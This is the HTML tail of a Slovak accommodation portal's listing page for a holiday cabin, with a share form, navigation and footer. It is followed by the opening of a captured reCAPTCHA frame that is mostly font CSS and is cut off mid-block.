                <input id="submit_ask" type="submit" class="btn5" value="Odoslať otázku" />
                </form>
            </div>

            <div class="popup_message">
                <p>Otázka bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="friend_popup" class="popup_block">
        <h1>Poslať priateľovi</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1686164423134256.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata HARRY</b><br /> Sekaniny <br />972 42 &nbsp;Lehota pod Vtáčnikom</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x3, 1x4, +1</p>
                    <p><b>ID objektu: </b> 1595</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_friend_form">


                <label for="friend_sender">Váš e-mail  <span class="required">*</span></label> <input type="email" name="friend_sender" id="friend_sender" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_sender_error"></span>
                <label for="friend_recipient">E-mail príjemcu (viac adries oddelujte čiarkou)  <span class="required">*</span></label> <input type="email" name="friend_recipient" id="friend_recipient" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="friend_recipient_error"></span>
                <label for="friend_text">Text odkazu </label> <textarea name="friend_text" id="friend_text" class="theme2_textarea" style="width:226px; height:160px;"  rows="12" cols="25"  >Ahoj,

na portáli www.ubytko.SK som našiel tento objekt:
https://www.ubytko.sk/1595/

Ako sa ti páči? :)</textarea>


                <div style="clear:both;"></div>
                <div id="friend_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                <div style="clear:both;"></div>

                <div style="float:left; width:100%;">
                    <input type="hidden" name="friend_hiddenrecaptcha" id="friend_hiddenrecaptcha" />
                    <span class="popup_form_error" style="float:left; width:100%;" id="friend_hiddenrecaptcha_error"></span>
                </div>

                <input id="submit_friend" style="margin-top:20px;" type="submit" class="btn5" value="Odoslať priateľovi" />
                </form>
            </div>

            <div class="popup_message">
                <p>E-mail bol úspešne odoslaný</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>
</div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
                <li><a title="Apartm&aacute;ny PALIS&Aacute;DY" href="https://www.ubytko.sk/apartmany-palisady/">Apartm&aacute;ny PALIS&Aacute;DY</a></li>
                <li><a title="Stodola Holiday Barn" href="https://www.ubytko.sk/stodola-holiday-barn/">Stodola Holiday Barn</a></li>
                <li><a title="Romantick&aacute; chalupa" href="https://www.ubytko.sk/romanticka-chalupa-zahorie/">Romantick&aacute; chalupa</a></li>
                <li><a title="Kokava L&iacute;nia Tour č.1" href="https://www.ubytko.sk/kokava-linia-tour-c1-11014/">Kokava L&iacute;nia Tour č.1</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata v rekreačnej oblasti Zochova chata" href="https://www.ubytko.sk/chata-v-rekreacnej-oblasti-zochova-chata/">Chata v rekreačnej oblasti Zochova chat...</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Chata Chtelnica" href="https://www.ubytko.sk/chata-chtelnica/">Chata Chtelnica</a></li>
                <li><a title="Chata Alžbeta" href="https://www.ubytko.sk/chata-alzbeta/">Chata Alžbeta</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=godgcox6ip20
body_size: 49355
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
